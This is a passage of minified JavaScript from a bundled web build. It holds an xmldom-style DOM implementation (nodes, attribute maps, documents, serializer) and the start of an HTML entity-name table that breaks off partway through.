t.constructor;for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var a=t[n];"object"!=typeof a&&a!=s[n]&&(s[n]=a)}switch(t.childNodes&&(s.childNodes=new D),s.ownerDocument=e,s.nodeType){case h:var r=t.attributes,o=s.attributes=new O,l=r.length;o._ownerElement=s;for(var c=0;c<l;c++)s.setAttributeNode(ve(e,r.item(c),!0));break;case p:i=!0}if(i)for(var d=t.firstChild;d;)s.appendChild(ve(e,d,i)),d=d.nextSibling;return s}function be(e,t,i){e[t]=i}x.prototype=Error.prototype,c(E,x),D.prototype={length:0,item:function(e){return e>=0&&e<this.length?this[e]:null},toString:function(e,t){for(var i=[],s=0;s<this.length;s++)fe(this[s],i,e,t);return i.join("")},filter:function(e){return Array.prototype.filter.call(this,e)},indexOf:function(e){return Array.prototype.indexOf.call(this,e)}},P.prototype.item=function(e){return N(this),this[e]||null},d(P,D),O.prototype={length:0,item:D.prototype.item,getNamedItem:function(e){for(var t=this.length;t--;){var i=this[t];if(i.nodeName==e)return i}},setNamedItem:function(e){var t=e.ownerElement;if(t&&t!=this._ownerElement)throw new x(k);var i=this.getNamedItem(e.nodeName);return M(this._ownerElement,this,e,i),i},setNamedItemNS:function(e){var t,i=e.ownerElement;if(i&&i!=this._ownerElement)throw new x(k);return t=this.getNamedItemNS(e.namespaceURI,e.localName),M(this._ownerElement,this,e,t),t},removeNamedItem:function(e){var t=this.getNamedItem(e);return F(this._ownerElement,this,t),t},removeNamedItemNS:function(e,t){var i=this.getNamedItemNS(e,t);return F(this._ownerElement,this,i),i},getNamedItemNS:function(e,t){for(var i=this.length;i--;){var s=this[i];if(s.localName==t&&s.namespaceURI==e)return s}return null}},R.prototype={hasFeature:function(e,t){return!0},createDocument:function(e,t,i){var s=new q;if(s.implementation=this,s.childNodes=new D,s.doctype=i||null,i&&s.appendChild(i),t){var n=s.createElementNS(e,t);s.appendChild(n)}return s},createDocumentType:function(e,t,i){var s=new re;return s.name=e,s.nodeName=e,s.publicId=t||"",s.systemId=i||"",s}},U.prototype={firstChild:null,lastChild:null,previousSibling:null,nextSibling:null,attributes:null,parentNode:null,childNodes:null,ownerDocument:null,nodeValue:null,namespaceURI:null,prefix:null,localName:null,insertBefore:function(e,t){return J(this,e,t)},replaceChild:function(e,t){J(this,e,t,Y),t&&this.removeChild(t)},removeChild:function(e){return z(this,e)},appendChild:function(e){return this.insertBefore(e,null)},hasChildNodes:function(){return null!=this.firstChild},cloneNode:function(e){return ve(this.ownerDocument||this,this,e)},normalize:function(){for(var e=this.firstChild;e;){var t=e.nextSibling;t&&t.nodeType==m&&e.nodeType==m?(this.removeChild(t),e.appendData(t.data)):(e.normalize(),e=t)}},isSupported:function(e,t){return this.ownerDocument.implementation.hasFeature(e,t)},hasAttributes:function(){return this.attributes.length>0},lookupPrefix:function(e){for(var t=this;t;){var i=t._nsMap;if(i)for(var s in i)if(Object.prototype.hasOwnProperty.call(i,s)&&i[s]===e)return s;t=t.nodeType==p?t.ownerDocument:t.parentNode}return null},lookupNamespaceURI:function(e){for(var t=this;t;){var i=t._nsMap;if(i&&Object.prototype.hasOwnProperty.call(i,e))return i[e];t=t.nodeType==p?t.ownerDocument:t.parentNode}return null},isDefaultNamespace:function(e){return null==this.lookupPrefix(e)}},c(u,U),c(u,U.prototype),q.prototype={nodeName:"#document",nodeType:_,doctype:null,documentElement:null,_inc:1,insertBefore:function(e,t){if(e.nodeType==S){for(var i=e.firstChild;i;){var s=i.nextSibling;this.insertBefore(i,t),i=s}return e}return J(this,e,t),e.ownerDocument=this,null===this.documentElement&&e.nodeType===h&&(this.documentElement=e),e},removeChild:function(e){return this.documentElement==e&&(this.documentElement=null),z(this,e)},replaceChild:function(e,t){J(this,e,t,Y),e.ownerDocument=this,t&&this.removeChild(t),W(e)&&(this.documentElement=e)},importNode:function(e,t){return ye(this,e,t)},getElementById:function(e){var t=null;return j(this.documentElement,(function(i){if(i.nodeType==h&&i.getAttribute("id")==e)return t=i,!0})),t},getElementsByClassName:function(e){var t=l(e);return new P(this,(function(i){var s=[];return t.length>0&&j(i.documentElement,(function(n){if(n!==i&&n.nodeType===h){var a=n.getAttribute("class");if(a){var r=e===a;if(!r){var o=l(a);r=t.every((c=o,function(e){return c&&-1!==c.indexOf(e)}))}r&&s.push(n)}}var c})),s}))},createElement:function(e){var t=new ee;return t.ownerDocument=this,t.nodeName=e,t.tagName=e,t.localName=e,t.childNodes=new D,(t.attributes=new O)._ownerElement=t,t},createDocumentFragment:function(){var e=new de;return e.ownerDocument=this,e.childNodes=new D,e},createTextNode:function(e){var t=new se;return t.ownerDocument=this,t.appendData(e),t},createComment:function(e){var t=new ne;return t.ownerDocument=this,t.appendData(e),t},createCDATASection:function(e){var t=new ae;return t.ownerDocument=this,t.appendData(e),t},createProcessingInstruction:function(e,t){var i=new ue;return i.ownerDocument=this,i.tagName=i.nodeName=i.target=e,i.nodeValue=i.data=t,i},createAttribute:function(e){var t=new te;return t.ownerDocument=this,t.name=e,t.nodeName=e,t.localName=e,t.specified=!0,t},createEntityReference:function(e){var t=new ce;return t.ownerDocument=this,t.nodeName=e,t},createElementNS:function(e,t){var i=new ee,s=t.split(":"),n=i.attributes=new O;return i.childNodes=new D,i.ownerDocument=this,i.nodeName=t,i.tagName=t,i.namespaceURI=e,2==s.length?(i.prefix=s[0],i.localName=s[1]):i.localName=t,n._ownerElement=i,i},createAttributeNS:function(e,t){var i=new te,s=t.split(":");return i.ownerDocument=this,i.nodeName=t,i.name=t,i.namespaceURI=e,i.specified=!0,2==s.length?(i.prefix=s[0],i.localName=s[1]):i.localName=t,i}},d(q,U),ee.prototype={nodeType:h,hasAttribute:function(e){return null!=this.getAttributeNode(e)},getAttribute:function(e){var t=this.getAttributeNode(e);return t&&t.value||""},getAttributeNode:function(e){return this.attributes.getNamedItem(e)},setAttribute:function(e,t){var i=this.ownerDocument.createAttribute(e);i.value=i.nodeValue=""+t,this.setAttributeNode(i)},removeAttribute:function(e){var t=this.getAttributeNode(e);t&&this.removeAttributeNode(t)},appendChild:function(e){return e.nodeType===S?this.insertBefore(e,null):function(e,t){return t.parentNode&&t.parentNode.removeChild(t),t.parentNode=e,t.previousSibling=e.lastChild,t.nextSibling=null,t.previousSibling?t.previousSibling.nextSibling=t:e.firstChild=t,e.lastChild=t,$(e.ownerDocument,e,t),t}(this,e)},setAttributeNode:function(e){return this.attributes.setNamedItem(e)},setAttributeNodeNS:function(e){return this.attributes.setNamedItemNS(e)},removeAttributeNode:function(e){return this.attributes.removeNamedItem(e.nodeName)},removeAttributeNS:function(e,t){var i=this.getAttributeNodeNS(e,t);i&&this.removeAttributeNode(i)},hasAttributeNS:function(e,t){return null!=this.getAttributeNodeNS(e,t)},getAttributeNS:function(e,t){var i=this.getAttributeNodeNS(e,t);return i&&i.value||""},setAttributeNS:function(e,t,i){var s=this.ownerDocument.createAttributeNS(e,t);s.value=s.nodeValue=""+i,this.setAttributeNode(s)},getAttributeNodeNS:function(e,t){return this.attributes.getNamedItemNS(e,t)},getElementsByTagName:function(e){return new P(this,(function(t){var i=[];return j(t,(function(s){s===t||s.nodeType!=h||"*"!==e&&s.tagName!=e||i.push(s)})),i}))},getElementsByTagNameNS:function(e,t){return new P(this,(function(i){var s=[];return j(i,(function(n){n===i||n.nodeType!==h||"*"!==e&&n.namespaceURI!==e||"*"!==t&&n.localName!=t||s.push(n)})),s}))}},q.prototype.getElementsByTagName=ee.prototype.getElementsByTagName,q.prototype.getElementsByTagNameNS=ee.prototype.getElementsByTagNameNS,d(ee,U),te.prototype.nodeType=p,d(te,U),ie.prototype={data:"",substringData:function(e,t){return this.data.substring(e,e+t)},appendData:function(e){e=this.data+e,this.nodeValue=this.data=e,this.length=e.length},insertData:function(e,t){this.replaceData(e,0,t)},appendChild:function(e){throw new Error(C[I])},deleteData:function(e,t){this.replaceData(e,t,"")},replaceData:function(e,t,i){i=this.data.substring(0,e)+i+this.data.substring(e+t),this.nodeValue=this.data=i,this.length=i.length}},d(ie,U),se.prototype={nodeName:"#text",nodeType:m,splitText:function(e){var t=this.data,i=t.substring(e);t=t.substring(0,e),this.data=this.nodeValue=t,this.length=t.length;var s=this.ownerDocument.createTextNode(i);return this.parentNode&&this.parentNode.insertBefore(s,this.nextSibling),s}},d(se,ie),ne.prototype={nodeName:"#comment",nodeType:b},d(ne,ie),ae.prototype={nodeName:"#cdata-section",nodeType:g},d(ae,ie),re.prototype.nodeType=T,d(re,U),oe.prototype.nodeType=w,d(oe,U),le.prototype.nodeType=y,d(le,U),ce.prototype.nodeType=f,d(ce,U),de.prototype.nodeName="#document-fragment",de.prototype.nodeType=S,d(de,U),ue.prototype.nodeType=v,d(ue,U),he.prototype.serializeToString=function(e,t,i){return pe.call(e,t,i)},U.prototype.toString=pe;try{if(Object.defineProperty){function _e(e){switch(e.nodeType){case h:case S:var t=[];for(e=e.firstChild;e;)7!==e.nodeType&&8!==e.nodeType&&t.push(_e(e)),e=e.nextSibling;return t.join("");default:return e.nodeValue}}Object.defineProperty(P.prototype,"length",{get:function(){return N(this),this.$$length}}),Object.defineProperty(U.prototype,"textContent",{get:function(){return _e(this)},set:function(e){switch(this.nodeType){case h:case S:for(;this.firstChild;)this.removeChild(this.firstChild);(e||String(e))&&this.appendChild(this.ownerDocument.createTextNode(e));break;default:this.data=e,this.value=e,this.nodeValue=e}}}),be=function(e,t,i){e["$$"+t]=i}}}catch(Te){}t.DocumentType=re,t.DOMException=x,t.DOMImplementation=R,t.Element=ee,t.Node=U,t.NodeList=D,t.XMLSerializer=he},56559:(e,t,i)=>{"use strict";var s=i(44582).freeze;t.XML_ENTITIES=s({amp:"&",apos:"'",gt:">",lt:"<",quot:'"'}),t.HTML_ENTITIES=s({Aacute:"\xc1",aacute:"\xe1",Abreve:"\u0102",abreve:"\u0103",ac:"\u223e",acd:"\u223f",acE:"\u223e\u0333",Acirc:"\xc2",acirc:"\xe2",acute:"\xb4",Acy:"\u0410",acy:"\u0430",AElig:"\xc6",aelig:"\xe6",af:"\u2061",Afr:"\ud835\udd04",afr:"\ud835\udd1e",Agrave:"\xc0",agrave:"\xe0",alefsym:"\u2135",aleph:"\u2135",Alpha:"\u0391",alpha:"\u03b1",Amacr:"\u0100",amacr:"\u0101",amalg:"\u2a3f",AMP:"&",amp:"&",And:"\u2a53",and:"\u2227",andand:"\u2a55",andd:"\u2a5c",andslope:"\u2a58",andv:"\u2a5a",ang:"\u2220",ange:"\u29a4",angle:"\u2220",angmsd:"\u2221",angmsdaa:"\u29a8",angmsdab:"\u29a9",angmsdac:"\u29aa",angmsdad:"\u29ab",angmsdae:"\u29ac",angmsdaf:"\u29ad",angmsdag:"\u29ae",angmsdah:"\u29af",angrt:"\u221f",angrtvb:"\u22be",angrtvbd:"\u299d",angsph:"\u2222",angst:"\xc5",angzarr:"\u237c",Aogon:"\u0104",aogon:"\u0105",Aopf:"\ud835\udd38",aopf:"\ud835\udd52",ap:"\u2248",apacir:"\u2a6f",apE:"\u2a70",ape:"\u224a",apid:"\u224b",apos:"'",ApplyFunction:"\u2061",approx:"\u2248",approxeq:"\u224a",Aring:"\xc5",aring:"\xe5",Ascr:"\ud835\udc9c",ascr:"\ud835\udcb6",Assign:"\u2254",ast:"*",asymp:"\u2248",asympeq:"\u224d",Atilde:"\xc3",atilde:"\xe3",Auml:"\xc4",auml:"\xe4",awconint:"\u2233",awint:"\u2a11",backcong:"\u224c",backepsilon:"\u03f6",backprime:"\u2035",backsim:"\u223d",backsimeq:"\u22cd",Backslash:"\u2216",Barv:"\u2ae7",barvee:"\u22bd",Barwed:"\u2306",barwed:"\u2305",barwedge:"\u2305",bbrk:"\u23b5",bbrktbrk:"\u23b6",bcong:"\u224c",Bcy:"\u0411",bcy:"\u0431",bdquo:"\u201e",becaus:"\u2235",Because:"\u2235",because:"\u2235",bemptyv:"\u29b0",bepsi:"\u03f6",bernou:"\u212c",Bernoullis:"\u212c",Beta:"\u0392",beta:"\u03b2",beth:"\u2136",between:"\u226c",Bfr:"\ud835\udd05",bfr:"\ud835\udd1f",bigcap:"\u22c2",bigcirc:"\u25ef",bigcup:"\u22c3",bigodot:"\u2a00",bigoplus:"\u2a01",bigotimes:"\u2a02",bigsqcup:"\u2a06",bigstar:"\u2605",bigtriangledown:"\u25bd",bigtriangleup:"\u25b3",biguplus:"\u2a04",bigvee:"\u22c1",bigwedge:"\u22c0",bkarow:"\u290d",blacklozenge:"\u29eb",blacksquare:"\u25aa",blacktriangle:"\u25b4",blacktriangledown:"\u25be",blacktriangleleft:"\u25c2",blacktriangleright:"\u25b8",blank:"\u2423",blk12:"\u2592",blk14:"\u2591",blk34:"\u2593",block:"\u2588",bne:"=\u20e5",bnequiv:"\u2261\u20e5",bNot:"\u2aed",bnot:"\u2310",Bopf:"\ud835\udd39",bopf:"\ud835\udd53",bot:"\u22a5",bottom:"\u22a5",bowtie:"\u22c8",boxbox:"\u29c9",boxDL:"\u2557",boxDl:"\u2556",boxdL:"\u2555",boxdl:"\u2510",boxDR:"\u2554",boxDr:"\u2553",boxdR:"\u2552",boxdr:"\u250c",boxH:"\u2550",boxh:"\u2500",boxHD:"\u2566",boxHd:"\u2564",boxhD:"\u2565",boxhd:"\u252c",boxHU:"\u2569",boxHu:"\u2567",boxhU:"\u2568",boxhu:"\u2534",boxminus:"\u229f",boxplus:"\u229e",boxtimes:"\u22a0",boxUL:"\u255d",boxUl:"\u255c",boxuL:"\u255b",boxul:"\u2518",boxUR:"\u255a",boxUr:"\u2559",boxuR:"\u2558",boxur:"\u2514",boxV:"\u2551",boxv:"\u2502",boxVH:"\u256c",boxVh:"\u256b",boxvH:"\u256a",boxvh:"\u253c",boxVL:"\u2563",boxVl:"\u2562",boxvL:"\u2561",boxvl:"\u2524",boxVR:"\u2560",boxVr:"\u255f",boxvR:"\u255e",boxvr:"\u251c",bprime:"\u2035",Breve:"\u02d8",breve:"\u02d8",brvbar:"\xa6",Bscr:"\u212c",bscr:"\ud835\udcb7",bsemi:"\u204f",bsim:"\u223d",bsime:"\u22cd",bsol:"\\",bsolb:"\u29c5",bsolhsub:"\u27c8",bull:"\u2022",bullet:"\u2022",bump:"\u224e",bumpE:"\u2aae",bumpe:"\u224f",Bumpeq:"\u224e",bumpeq:"\u224f",Cacute:"\u0106",cacute:"\u0107",Cap:"\u22d2",cap:"\u2229",capand:"\u2a44",capbrcup:"\u2a49",capcap:"\u2a4b",capcup:"\u2a47",capdot:"\u2a40",CapitalDifferentialD:"\u2145",caps:"\u2229\ufe00",caret:"\u2041",caron:"\u02c7",Cayleys:"\u212d",ccaps:"\u2a4d",Ccaron:"\u010c",ccaron:"\u010d",Ccedil:"\xc7",ccedil:"\xe7",Ccirc:"\u0108",ccirc:"\u0109",Cconint:"\u2230",ccups:"\u2a4c",ccupssm:"\u2a50",Cdot:"\u010a",cdot:"\u010b",cedil:"\xb8",Cedilla:"\xb8",cemptyv:"\u29b2",cent:"\xa2",CenterDot:"\xb7",centerdot:"\xb7",Cfr:"\u212d",cfr:"\ud835\udd20",CHcy:"\u0427",chcy:"\u0447",check:"\u2713",checkmark:"\u2713",Chi:"\u03a7",chi:"\u03c7",cir:"\u25cb",circ:"\u02c6",circeq:"\u2257",circlearrowleft:"\u21ba",circlearrowright:"\u21bb",circledast:"\u229b",circledcirc:"\u229a",circleddash:"\u229d",CircleDot:"\u2299",circledR:"\xae",circledS:"\u24c8",CircleMinus:"\u2296",CirclePlus:"\u2295",CircleTimes:"\u2297",cirE:"\u29c3",cire:"\u2257",cirfnint:"\u2a10",cirmid:"\u2aef",cirscir:"\u29c2",ClockwiseContourIntegral:"\u2232",CloseCurlyDoubleQuote:"\u201d",CloseCurlyQuote:"\u2019",clubs:"\u2663",clubsuit:"\u2663",Colon:"\u2237",colon:":",Colone:"\u2a74",colone:"\u2254",coloneq:"\u2254",comma:",",commat:"@",comp:"\u2201",compfn:"\u2218",complement:"\u2201",complexes:"\u2102",cong:"\u2245",congdot:"\u2a6d",Congruent:"\u2261",Conint:"\u222f",conint:"\u222e",ContourIntegral:"\u222e",Copf:"\u2102",copf:"\ud835\udd54",coprod:"\u2210",Coproduct:"\u2210",COPY:"\xa9",copy:"\xa9",copysr:"\u2117",CounterClockwiseContourIntegral:"\u2233",crarr:"\u21b5",Cross:"\u2a2f",cross:"\u2717",Cscr:"\ud835\udc9e",cscr:"\ud835\udcb8",csub:"\u2acf",csube:"\u2ad1",csup:"\u2ad0",csupe:"\u2ad2",ctdot:"\u22ef",cudarrl:"\u2938",cudarrr:"\u2935",cuepr:"\u22de",cuesc:"\u22df",cularr:"\u21b6",cularrp:"\u293d",Cup:"\u22d3",cup:"\u222a",cupbrcap:"\u2a48",CupCap:"\u224d",cupcap:"\u2a46",cupcup:"\u2a4a",cupdot:"\u228d",cupor:"\u2a45",cups:"\u222a\ufe00",curarr:"\u21b7",curarrm:"\u293c",curlyeqprec:"\u22de",curlyeqsucc:"\u22df",curlyvee:"\u22ce",curlywedge:"\u22cf",curren:"\xa4",curvearrowleft:"\u21b6",curvearrowright:"\u21b7",cuvee:"\u22ce",cuwed:"\u22cf",cwconint:"\u2232",cwint:"\u2231",cylcty:"\u232d",Dagger:"\u2021",dagger:"\u2020",daleth:"\u2138",Darr:"\u21a1",dArr:"\u21d3",darr:"\u2193",dash:"\u2010",Dashv:"\u2ae4",dashv:"\u22a3",dbkarow:"\u290f",dblac:"\u02dd",Dcaron:"\u010e",dcaron:"\u010f",Dcy:"\u0414",dcy:"\u0434",DD:"\u2145",dd:"\u2146",ddagger:"\u2021",ddarr:"\u21ca",DDotrahd:"\u2911",ddotseq:"\u2a77",deg:"\xb0",Del:"\u2207",Delta:"\u0394",delta:"\u03b4",demptyv:"\u29b1",dfisht:"\u297f",Dfr:"\ud835\udd07",dfr:"\ud835\udd21",dHar:"\u2965",dharl:"\u21c3",dharr:"\u21c2",DiacriticalAcute:"\xb4",DiacriticalDot:"\u02d9",DiacriticalDoubleAcute:"\u02dd",DiacriticalGrave:"`",DiacriticalTilde:"\u02dc",diam:"\u22c4",Diamond:"\u22c4",diamond:"\u22c4",diamondsuit:"\u2666",diams:"\u2666",die:"\xa8",DifferentialD:"\u2146",digamma:"\u03dd",disin:"\u22f2",div:"\xf7",divide:"\xf7",divideontimes:"\u22c7",divonx:"\u22c7",DJcy:"\u0402",djcy:"\u0452",dlcorn:"\u231e",dlcrop:"\u230d",dollar:"$",Dopf:"\ud835\udd3b",dopf:"\ud835\udd55",Dot:"\xa8",dot:"\u02d9",DotDot:"\u20dc",doteq:"\u2250",doteqdot:"\u2251",DotEqual:"\u2250",dotminus:"\u2238",dotplus:"\u2214",dotsquare:"\u22a1",doublebarwedge:"\u2306",DoubleContourIntegral:"\u222f",DoubleDot:"\xa8",DoubleDownArrow:"\u21d3",DoubleLeftArrow:"\u21d0",DoubleLeftRightArrow:"\u21d4",DoubleLeftTee:"\u2ae4",DoubleLongLeftArrow:"\u27f8",DoubleLongLeftRightArrow:"\u27fa",DoubleLongRightArrow:"\u27f9",DoubleRightArrow:"\u21d2",DoubleRightTee:"\u22a8",DoubleUpArrow:"\u21d1",DoubleUpDownArrow:"\u21d5",DoubleVerticalBar:"\u2225",DownArrow:"\u2193",Downarrow:"\u21d3",downarrow:"\u2193",DownArrowBar:"\u2913",DownArrowUpArrow:"\u21f5",DownBreve:"\u0311",downdownarrows:"\u21ca",downharpoonleft:"\u21c3",downharpoonright:"\u21c2",DownLeftRightVector:"\u2950",DownLeftTeeVector:"\u295e",DownLeftVector:"\u21bd",DownLeftVectorBar:"\u2956",DownRightTeeVector:"\u295f",DownRightVector:"\u21c1",DownRightVectorBar:"\u2957",DownTee:"\u22a4",DownTeeArrow:"\u21a7",drbkarow:"\u2910",drcorn:"\u231f",drcrop:"\u230c",Dscr:"\ud835\udc9f",dscr:"\ud835\udcb9",DScy:"\u0405",dscy:"\u0455",dsol:"\u29f6",Dstrok:"\u0110",dstrok:"\u0111",dtdot:"\u22f1",dtri:"\u25bf",dtrif:"\u25be",duarr:"\u21f5",duhar:"\u296f",dwangle:"\u29a6",DZcy:"\u040f",dzcy:"\u045f",dzigrarr:"\u27ff",Eacute:"\xc9",eacute:"\xe9",easter:"\u2a6e",Ecaron:"\u011a",ecaron:"\u011b",ecir:"\u2256",Ecirc:"\xca",ecirc:"\xea",ecolon:"\u2255",Ecy:"\u042d",ecy:"\u044d",eDDot:"\u2a77",Edot:"\u0116",eDot:"\u2251",edot:"\u0117",ee:"\u2147",efDot:"\u2252",Efr:"\ud835\udd08",efr:"\ud835\udd22",eg:"\u2a9a",Egrave:"\xc8",egrave:"\xe8",egs:"\u2a96",egsdot:"\u2a98",el:"\u2a99",Element:"\u2208",elinters:"\u23e7",ell:"\u2113",els:"\u2a95",elsdot:"\u2a97",Emacr:"\u0112",emacr:"\u0113",empty:"\u2205",emptyset:"\u2205",EmptySmallSquare:"\u25fb",emptyv:"\u2205",EmptyVerySmallSquare:"\u25ab",emsp:"\u2003",emsp13:"\u2004",emsp14:"\u2005",ENG:"\u014a",eng:"\u014b",ensp:"\u2002",Eogon:"\u0118",eogon:"\u0119",Eopf:"\ud835\udd3c",eopf:"\ud835\udd56",epar:"\u22d5",eparsl:"\u29e3",eplus:"\u2a71",epsi:"\u03b5",Epsilon:"\u0395",epsilon:"\u03b5",epsiv:"\u03f5",eqcirc:"\u2256",eqcolon:"\u2255",eqsim:"\u2242",eqslantgtr:"\u2a96",eqslantless:"\u2a95",Equal:"\u2a75",equals:"=",EqualTilde:"\u2242",equest:"\u225f",Equilibrium:"\u21cc",equiv:"\u2261",equivDD:"\u2a78",eqvparsl:"\u29e5",erarr:"\u2971",erDot:"\u2253",Escr:"\u2130",escr:"\u212f",esdot:"\u2250",Esim:"\u2a73",esim:"\u2242",Eta:"\u0397",eta:"\u03b7",ETH:"\xd0",eth:"\xf0",Euml:"\xcb",euml:"\xeb",euro:"\u20ac",excl:"!",exist:"\u2203",Exists:"\u2203",expectation:"\u2130",ExponentialE:"\u2147",exponentiale:"\u2147",fallingdotseq:"\u2252",Fcy:"\u0424",fcy:"\u0444",female:"\u2640",ffilig:"\ufb03",fflig:"\ufb00",ffllig:"\ufb04",Ffr:"\ud835\udd09",ffr:"\ud835\udd23",filig:"\ufb01",FilledSmallSquare:"\u25fc",FilledVerySmallSquare:"\u25aa",fjlig:"fj",flat:"\u266d",fllig:"\ufb02",fltns:"\u25b1",fnof:"\u0192",Fopf:"\ud835\udd3d",fopf:"\ud835\udd57",ForAll:"\u2200",forall:"\u2200",fork:"\u22d4",forkv:"\u2ad9",Fouriertrf:"\u2131",fpartint:"\u2a0d",frac12:"\xbd",frac13:"\u2153",frac14:"\xbc",frac15:"\u2155",frac16:"\u2159",frac18:"\u215b",frac23:"\u2154",frac25:"\u2156",frac34:"\xbe",frac35:"\u2157",frac38:"\u215c",frac45:"\u2158",frac56:"\u215a",frac58:"\u215d",frac78:"\u215e",frasl:"\u2044",frown:"\u2322",Fscr:"\u2131",fscr:"\ud835\udcbb",gacute:"\u01f5",Gamma:"\u0393",gamma:"\u03b3",Gammad:"\u03dc",gammad:"\u03dd",gap:"\u2a86",Gbreve:"\u011e",gbreve:"\u011f",Gcedil:"\u0122",Gcirc:"\u011c",gcirc:"\u011d",Gcy:"\u0413",gcy:"\u0433",Gdot:"\u0120",gdot:"\u0121",gE:"\u2267",ge:"\u2265",gEl:"\u2a8c",gel:"\u22db",geq:"\u2265",geqq:"\u2267",geqslant:"\u2a7e",ges:"\u2a7e",gescc:"\u2aa9",gesdot:"\u2a80",gesdoto:"\u2a82",gesdotol:"\u2a84",gesl:"\u22db\ufe00",gesles:"\u2a94",Gfr:"\ud835\udd0a",gfr:"\ud835\udd24",Gg:"\u22d9",gg:"\u226b",ggg:"\u22d9",gimel:"\u2137",GJcy:"\u0403",gjcy:"\u0453",gl:"\u2277",gla:"\u2aa5",glE:"\u2a92",glj:"\u2aa4",gnap:"\u2a8a",gnapprox:"\u2a8a",gnE:"\u2269",gne:"\u2a88",gneq:"\u2a88",gneqq:"\u2269",gnsim:"\u22e7",Gopf:"\ud835\udd3e",gopf:"\ud835\udd58",grave:"`",GreaterEqual:"\u2265",GreaterEqualLess:"\u22db",GreaterFullEqual:"\u2267",GreaterGreater:"\u2aa2",GreaterLess:"\u2277",GreaterSlantEqual:"\u2a7e",GreaterTilde:"\u2273",Gscr:"\ud835\udca2",gscr:"\u210a",gsim:"\u2273",gsime:"\u2a8e",gsiml:"\u2a90",Gt:"\u226b",GT:">",gt:">",gtcc:"\u2aa7",gtcir:"\u2a7a",gtdot:"\u22d7",gtlPar:"\u2995",gtquest:"\u2a7c",gtrapprox:"\u2a86",gtrarr:"\u2978",gtrdot:"\u22d7",gtreqless:"\u22db",gtreqqless:"\u2a8c",gtrless:"\u2277",gtrsim:"\u2273",gvertneqq:"\u2269\ufe00",gvnE:"\u2269\ufe00",Hacek:"\u02c7",hairsp:"\u200a",half:"\xbd",hamilt:"\u210b",HARDcy:"\u042a",hardcy:"\u044a",hArr:"\u21d4",harr:"\u2194",harrcir:"\u2948",harrw:"\u21ad",Hat:"^",hbar:"\u210f",Hcirc:"\u0124",hcirc:"\u0125",hearts:"\u2665",heartsuit:"\u2665",hellip:"\u2026",hercon:"\u22b9",Hfr:"\u210c",hfr:"\ud835\udd25",HilbertSpace:"\u210b",hksearow:"\u2925",hkswarow:"\u2926",hoarr:"\u21ff",homtht:"\u223b",hookleftarrow:"\u21a9",hookrightarrow:"\u21aa",Hopf:"\u210d",hopf:"\ud835\udd59",horbar:"\u2015",HorizontalLine:"\u2500",Hscr:"\u210b",hscr:"\ud835\udcbd",hslash:"\u210f",Hstrok:"\u0126",hstrok:"\u0127",HumpDownHump:"\u224e",HumpEqual:"\u224f",hybull:"\u2043",hyphen:"\u2010",Iacute:"\xcd",iacute:"\xed",ic:"\u2063",Icirc:"\xce",icirc:"\xee",Icy:"\u0418",icy:"\u0438",Idot:"\u0130",IEcy:"\u0415",iecy:"\u0435",iexcl:"\xa1",iff:"\u21d4",Ifr:"\u2111",ifr:"\ud835\udd26",Igrave:"\xcc",igrave:"\xec",ii:"\u2148",iiiint:"\u2a0c",iiint:"\u222d",iinfin:"\u29dc",iiota:"\u2129",IJlig:"\u0132",ijlig:"\u0133",Im:"\u2111",Imacr:"\u012a",imacr:"\u012b",image:"\u2111",ImaginaryI:"\u2148",imagline:"\u2110",imagpart:"\u2111",imath:"\u0131",imof:"\u22b7",imped:"\u01b5",Implies:"\u21d2",in:"\u2208",incare:"\u2105",infin:"\u221e",infintie:"\u29dd",inodot:"\u0131",Int:"\u222c",int:"\u222b",intcal:"\u22ba",integers:"\u2124",Integral:"\u222b",intercal:"\u22ba",Intersection:"\u22c2",intlarhk:"\u2a17",intprod:"\u2a3c",InvisibleComma:"\u2063",InvisibleTimes:"\u2062",IOcy:"\u0401",iocy:"\u0451",Iogon:"\u012e",iogon:"\u012f",Iopf:"\ud835\udd40",iopf:"\ud835\udd5a",Iota:"\u0399",iota:"\u03b9",iprod:"\u2a3c",iquest:"\xbf",Iscr:"\u2110",iscr:"\ud835\udcbe",isin:"\u2208",isindot:"\u22f5",isinE:"\u22f9",isins:"\u22f4",isinsv:"\u22f3",isinv:"\u2208",it:"\u2062",Itilde:"\u0128",itilde:"\u0129",Iukcy:"\u0406",iukcy:"\u0456",Iuml:"\xcf",iuml:"\xef",Jcirc:"\u0134",jcirc:"\u0135",Jcy:"\u0419",jcy:"\u0439",Jfr:"\ud835\udd0d",jfr:"\ud835\udd27",jmath:"\u0237",Jopf:"\ud835\udd41",jopf:"\ud835\udd5b",Jscr:"\ud835\udca5",jscr:"\ud835\udcbf",Jsercy:"\u0408",jsercy:"\u0458",Jukcy:"\u0404",jukcy:"\u0454",Kappa:"\u039a",kappa:"\u03ba",kappav:"\u03f0",Kcedil:"\u0136",kcedil:"\u0137",Kcy:"\u041a",kcy:"\u043a",Kfr:"\ud835\udd0e",kfr:"\ud835\udd28",kgreen:"\u0138",KHcy:"\u0425",khcy:"\u0445",KJcy:"\u040c",kjcy:"\u045c",Kopf:"\ud835\udd42",kopf:"\ud835\udd5c",Kscr:"\ud835\udca6",kscr:"\ud835\udcc0",lAarr:"\u21da",Lacute:"\u0139",lacute:"\u013a",laemptyv:"\u29b4",lagran:"\u2112",Lambda:"\u039b",lambda:"\u03bb",Lang:"\u27ea",lang:"\u27e8",langd:"\u2991",langle:"\u27e8",lap:"\u2a85",Laplacetrf:"\u2112",laquo:"\xab",Larr:"\u219e",lArr:"\u21d0",larr:"\u2190",larrb:"\u21e4",larrbfs:"\u291f",larrfs:"\u291d",larrhk:"\u21a9",larrlp:"\u21ab",larrpl:"\u2939",larrsim:"\u2973",larrtl:"\u21a2",lat:"\u2aab",lAtail:"\u291b",latail:"\u2919",late:"\u2aad",lates:"\u2aad\ufe00",lBarr:"\u290e",lbarr:"\u290c",lbbrk:"\u2772",lbrace:"{",lbrack:"[",lbrke:"\u298b",lbrksld:"\u298f",lbrkslu:"\u298d",Lcaron:"\u013d",lcaron:"\u013e",Lcedil:"\u013b",lcedil:"\u013c",lceil:"\u2308",lcub:"{",Lcy:"\u041b",lcy:"\u043b",ldca:"\u2936",ldquo:"\u201c",ldquor:"\u201e",ldrdhar:"\u2967",ldrushar:"\u294b",ldsh:"\u21b2",lE:"\u2266",le:"\u2264",LeftAngleBracket:"\u27e8",LeftArrow:"\u2190",Leftarrow:"\u21d0",leftarrow:"\u2190",LeftArrowBar:"\u21e4",LeftArrowRightArrow:"\u21c6",leftarrowtail:"\u21a2",LeftCeiling:"\u2308",LeftDoubleBracket:"\u27e6",LeftDownTeeVector:"\u2961",LeftDownVector:"\u21c3",LeftD